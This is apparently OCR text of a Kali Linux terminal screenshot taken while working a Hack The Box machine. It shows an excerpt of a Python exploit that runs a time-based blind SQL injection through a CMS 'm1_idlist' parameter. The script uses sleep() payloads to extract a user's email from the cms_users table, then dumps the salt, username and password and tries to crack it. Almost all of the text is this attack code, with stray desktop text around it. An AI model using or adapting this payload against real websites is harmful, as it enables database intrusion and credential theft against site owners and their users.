 Applications Places Terminal Fri 11:19 1
root@kali: ~/HTB/machines/writeup
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/writeup root@kali: ~/HTB/machines/writeup
global flag
global email
global output
ord_email = ""
ord_email_temp = ""
while flag:
flag = False
for i in range(0, len(dictionary)):
temp_email = email + dictionary[i]
ord_email_temp = ord_email + hex(ord(dictionary[i]))[2:]
beautify_print_try(temp_email)
payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+email+like+0x" + ord_email_temp + "25+and+user_id
+like+0x31)+--+"
url = url_vuln + "&m1_idlist=" + payload
start_time = time.time()
r = session.get(url)
elapsed_time = time.time() - start_time
if elapsed_time >= TIME:
flag = True
break
if flag:
email = temp_email
ord_email = ord_email_temp
output += '\n[+] Email found: ' + email
flag = True
dump_salt()
dump_username()
dump_email()
dump_password()
if options.cracking:
print colored("[*] Now try to crack password")
crack_password()
179,12 98%
Activate Windows
Go to Settings to activate Windows.